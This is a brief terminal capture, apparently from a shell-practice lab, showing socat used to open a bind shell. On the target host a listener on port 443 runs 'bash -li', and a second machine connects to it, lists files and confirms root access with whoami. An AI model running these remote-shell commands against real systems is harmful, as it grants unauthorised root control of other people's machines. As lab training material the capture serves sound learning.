 shell@linux-shell-practice:~$ socat TCP:10.10.238.200:443 -
ls
burp.json
CTFBuilder
Desktop
Downloads
Instructions
Pictures
Postman
Rooms
Scripts
snap
thinclient_drives
Tools
whoami
root
root@ip-10-10-238-200:~# socat TCP-L:443 EXEC:"bash -li"
root@ip-10-10-238-200:~# ls
root@ip-10-10-238-200:~# whoami
root@ip-10-10-238-200:~#